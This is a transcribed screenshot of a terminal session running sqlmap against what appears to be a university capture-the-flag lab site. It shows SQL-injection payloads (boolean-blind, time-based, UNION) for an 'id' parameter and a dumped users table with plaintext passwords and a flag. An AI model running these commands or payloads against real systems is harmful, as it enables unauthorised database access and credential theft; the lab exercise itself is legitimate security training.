 Mozilla Firefox
/home/redes/Escritorio/sf_re...
Terminal - redes@cdevops: /...
bueno_tranqui - Gestor de ar...
19 jul, 15:54
Terminal - redes@cdevops: /media/sf_redes2/DSA/bueno_tranqui
Archivo Editar Ver Terminal Pestañas Ayuda
[15:52:48] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/bueno_tranqui.dsa.linti.unlp.edu.ar'
[*] ending @ 15:52:48 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/bueno_tranqui$ sqlmap -u "https://bueno_tranqui.dsa.linti.unlp.edu.ar/users?id=1" -T users --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.6.10#dev}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 15:54:04 /2025-07-19/
[15:54:04] [INFO] resuming back-end DBMS 'sqlite'
[15:54:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3030=3030
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: id=1 AND 9936=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,'qvxpq'||'YQNHOhYMkQJIIvnfzVKdWdsWJtyMHctXcuUGqSzl'||'qpvxq',NULL-- XFlc
---
[15:54:06] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[15:54:06] [INFO] fetching columns for table 'users'
[15:54:06] [INFO] fetching entries for table 'users'
Database: <current>
Table: users
[5 entries]
+-----+-----+----------------+----------------------+
| id  | age | password       | username             |
+-----+-----+----------------+----------------------+
| 1   | 99  | admin123       | admin                |
| 2   | 23  | 1234           | Matias Lugarzo       |
| 3   | 21  | abcd           | Tidball Inti Maria   |
| 4   | 21  | efghi          | Bianchi Pradas Lucio |
| 999 | 99  | FLAG{_tranqui} | root                 |
+-----+-----+----------------+----------------------+
[15:54:06] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/redes/.sqlmap/output/bueno_tranqui.dsa.linti.unlp.edu.ar/dump/SQLite_masterdb/users.csv'
[15:54:06] [INFO] fetched data logged to text files under '/home/redes/.sqlmap/output/bueno_tranqui.dsa.linti.unlp.edu.ar'
[*] ending @ 15:54:06 /2025-07-19/
redes@cdevops:/media/sf_redes2/DSA/bueno_tranqui$